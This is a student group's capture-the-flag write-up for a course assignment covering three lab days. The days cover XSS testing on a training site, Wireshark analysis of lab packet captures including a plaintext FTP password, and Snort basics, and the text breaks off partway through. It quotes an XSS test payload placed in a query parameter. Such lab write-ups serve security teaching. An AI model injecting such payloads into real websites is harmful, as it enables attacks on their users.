PSP0201

Week 3

Writeup

Group Name: GLM

Members

|  |  |  |
| --- | --- | --- |
| **ID** | **Name** | **Role** |
| 1211102971 | Leong Chun Kit | Leader |
| 1211103023 | Yap Weng Hong | Member |
| 1211101232 | Lim Kai Qian | Member |
| 1211101407 | Tan Fu Shun | Member |

**Day 6: Web Exploitation – Be careful with what you wish on a Christmas night**

**Tools used**: Kali Linux, Firefox

**Solution/walkthrough**:

Question 1

Browse the URL <https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Input_Validation_Cheat_Sheet.md>



Question 2

Browse the URL <https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Input_Validation_Cheat_Sheet.md>



Question 3

Since it came up every single time as referenced by the text at the top that would been stored



Question 4

First, we have to search query by using <script>alert(1)</script> thn it will show the result which we search is 1 after that we saw the link will be longer and the query string we saw that is q which can be abused to craft a reflected XSS.





Question 5

As we open the OWASP Zap, we copy the title and paste inside then start attack, we would find that there are 2 alerts of high priority are in the scan.





Question 6

Browse the URL <https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Input_Validation_Cheat_Sheet.md>



Question 7

As i close my browser and revisit the site again, XSS will also attack persist.



**Thought Process/Methodology**

First, we can Browse the URL <https://github.com/OWASP/CheatSheetSeries> to find the question 1,2 and 6. Since it came up every single time as referenced by the text at the top that would been stored. As we open the OWASP Zap, we copy the title and paste inside then start attack, we would find that there are 2 alerts of high priority are in the scan. As we close my browser and revisit the site again, XSS will also attack persist.

**Day 7: Networking : The Grinch Really Did Steal Christmas**

**Walkthrough/solution: Wireshark, Firefox**

**Question1:**

Type icmp in filter bar



**Question 2:**

Protocal.request.method show all packets that use a specific method of the protocol given. For example, HTTP allows for both a GET and POST to retrieve and submit data accordingly.



**Question 3:**

Combined http.request.method == GET and the IP address "10.10.67.199"



**Question 4:**

The filter we would use: is "tcp.port == 21” just focus on FTP



**Question 5**

Open up file pcap2.pcap file, the first packet that on the list is using a SSH protocol.



**Question 6:**

Type http.request.method == GET ip.addr == 10.10.122.128



**Question 7,8:**

unzip the file, there is a file named ‘elf_mcskidy_wishlist.txt’. Inside the file, there is a list of wish. One of them is ‘x1 Rubber ducky (to replace Elf McEager)’. there is a file named Operation Artic Storm and the author is Kris Kingle



**Thought Process/Methodology**

Firstly, we could download ‘aoc-pcaps.zip’, then unzip it. There are 3 files inside: pcap1.pcap, pcap2.pcap, and pcap3.pcap. we have to open file pcap1.pcap and analyze it. As soon wireshark opens up, there are more than 500 packets in this file.We can type the icmp on the filter bar. We can search the IP which initiates the connection by looking at the ‘Source’ column. Protocal.request.method show all packets that use a specific method of the protocol given. For example, HTTP allows for both a GET and POST to retrieve and submit data accordingly. Combined http.request.method == GET and the IP address "10.10.67.199".After that find the following ip and you will find out that 471 seems suspicious because the info column tell us it has ‘/posts/’ in it. ‘reindeer-of-the-week’ kind of an article title. Let's begin analysing "pcap2.pcap". The filter we would use: is "tcp.port == 21” just focus on FTP. Look closer we could see that the password leak is plaintext_password_fiasco. Continuing with the analysis of "pcap2.pcap", If we open up file pcap2.pcap file, the first packet that on the list is using a SSH protocol. Type http.request.method == GET ip.addr == 10.10.122.128. On wireshark, click ‘File’ then go to ‘Export Objects’. Select HTTP and then save. After extracting, you will see multiple files included.

**Day 8: Networking – What's Under the Christmas Tree?**

**Tools used**: Kali Linux, Terminal

**Solution/walkthrough**:

Question 1

Snort created in 1998.



Question 2

The port numbers of the three services running are 80, 2222, 3389

